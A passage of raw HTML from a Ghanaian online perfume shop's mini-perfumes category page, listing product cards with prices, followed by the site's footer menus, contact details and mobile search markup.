class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79418"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/candy-yara-50ml/" data-id="79418" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/candy-yara-50ml/" data-key="fda77ca42d" data-product-id="79418" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/candy-yara-50ml/">Candy Yara &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-78275 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="78275"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/cd-delina-30ml/" class="product-image-link" tabindex="-1" aria-label="CD Delina &#8211; 30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6229-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=78275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_78275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="78275" data-product_sku="6976216087224" aria-label="Add to cart: &ldquo;CD Delina - 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;CD Delina - 30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_78275" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/cd-delina-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="78275"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/cd-delina-30ml/" data-id="78275" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/cd-delina-30ml/" data-key="fda77ca42d" data-product-id="78275" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/cd-delina-30ml/">CD Delina &#8211; 30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>45.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-78263 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="78263"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/cd-eclaire-50ml/" class="product-image-link" tabindex="-1" aria-label="CD Eclaire &#8211; 50ml"><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-1536x1536.jpeg 1536w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=78263" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_78263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="78263" data-product_sku="6976216088085" aria-label="Add to cart: &ldquo;CD Eclaire - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;CD Eclaire - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_78263" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/cd-eclaire-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="78263"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/cd-eclaire-50ml/" data-id="78263" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/cd-eclaire-50ml/" data-key="fda77ca42d" data-product-id="78263" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/cd-eclaire-50ml/">CD Eclaire &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-80196 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="80196"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/cd-eclaire-argard-50ml/" class="product-image-link" tabindex="-1" aria-label="CD Eclaire Argard &#8211; 50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-2048x2048.jpeg 2048w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7234-700x700.jpeg 700w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=80196" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_80196" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="80196" data-product_sku="" aria-label="Add to cart: &ldquo;CD Eclaire Argard - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;CD Eclaire Argard - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_80196" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/cd-eclaire-argard-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="80196"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/cd-eclaire-argard-50ml/" data-id="80196" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/cd-eclaire-argard-50ml/" data-key="fda77ca42d" data-product-id="80196" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/cd-eclaire-argard-50ml/">CD Eclaire Argard &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-80182 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="80182"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/" class="product-image-link" tabindex="-1" aria-label="CD Eclaire Empire &#8211; 50ml">
<img width="430" height="573" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-430x573.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-430x573.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-225x300.jpeg 225w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-600x800.jpeg 600w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-768x1024.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-1152x1536.jpeg 1152w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-1536x2048.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-700x933.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-150x200.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7323-scaled.jpeg 1920w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=80182" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_80182" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="80182" data-product_sku="" aria-label="Add to cart: &ldquo;CD Eclaire Empire - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;CD Eclaire Empire - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_80182" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="80182"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/" data-id="80182" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/" data-key="fda77ca42d" data-product-id="80182" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/cd-eclaire-empire-50ml/">CD Eclaire Empire &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div></div><div class="wd-loop-footer products-footer"><nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/page/3/">3</a></li><li><a aria-label="Page 4" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/page/4/">4</a></li><li><a aria-label="Page 5" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/page/5/">5</a></li><li><a class="next page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/page/2/">&rarr;</a></li></ul></nav></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
